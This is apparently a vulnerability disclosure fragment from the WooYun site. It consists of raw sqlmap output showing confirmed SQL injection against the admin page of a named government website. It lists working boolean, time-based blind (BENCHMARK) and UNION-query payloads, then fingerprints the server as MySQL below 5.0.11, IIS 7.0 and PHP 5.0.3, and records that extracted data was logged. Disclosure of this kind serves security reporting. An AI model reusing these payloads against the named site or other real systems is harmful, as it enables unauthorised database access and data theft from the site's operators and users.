 sqlmap
    Payload: http://www.whsmz.gov.cn:80/admin/shtitle.php?id=3979 AND 9474=9474
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: http://www.whsmz.gov.cn:80/admin/shtitle.php?id=3979 AND 2017=BENCH
MARK(5000000,MD5(0x734d6b48))
    Type: UNION query
    Title: Generic UNION query (NULL) - 31 columns
    Payload: http://www.whsmz.gov.cn:80/admin/shtitle.php?id=-2663 UNION ALL SEL
ECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766a7071,0
x62767872534e446a7676,0x7176766b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[08:46:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.0.3
back-end DBMS: MySQL <5.0.11
[08:46:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.whsmz.gov.cn'
[*] shutting down at 08:46:45
D:\Python27>
www.wooyun.org